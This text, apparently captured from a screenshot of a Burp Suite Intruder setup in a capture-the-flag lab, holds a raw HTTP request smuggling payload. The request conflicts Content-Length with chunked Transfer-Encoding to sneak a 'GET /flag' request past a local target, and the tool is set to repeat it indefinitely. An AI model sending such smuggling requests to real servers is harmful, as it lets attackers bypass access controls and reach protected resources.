 Sniper attack
Start attack
Target http://192.168.1.113:8001
Update Host header to match target
Add § Clear § Auto §
1 GET /404 HTTP/1.1
2 Host: we_do_not_need_host
3 Content-Length: 60
4 Transfer-Encoding: chunked
5
6 0
7
8 GET /flag HTTP/1.1
9 Host: we_do_not_need_host
10 Foo: bar
Payloads
Payload position: No payload positions configured
Payload type: Null payloads
Payload count: unknown
Request count: 0
Payload configuration
This payload type generates payloads whose value is an empty string. With no payload markers configured, this can be
used to repeatedly issue the base request unmodified.
Generate payloads
Continue indefinitely
Payload processing
You can define rules to perform various processing tasks on each payload before it is used.
Add
Edit
Remove
Up
Down
Enabled Rule